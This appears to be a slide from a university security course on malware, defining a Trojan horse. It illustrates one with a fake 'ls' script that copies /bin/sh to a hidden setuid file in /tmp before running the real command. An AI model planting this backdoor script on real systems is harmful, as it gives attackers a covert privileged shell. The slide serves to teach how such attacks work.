 Trojan Horse

• Software that appears to perform a desirable function for the user prior to run or install, but (perhaps in addition to the expected function) steals information or harms the system.
• User tricked into executing Trojan horse
– Expects (and sees) overt and expected behavior
– Covertly perform malicious acts with user's authorization

Example: Attacker:
Place the following file
cp /bin/sh /tmp/.xxsh
chmod u+s,o+x /tmp/.xxsh
rm ./ls
ls $*

as /homes/victim/ls

• Victim
ls

CS526 Topic 10: Malware 4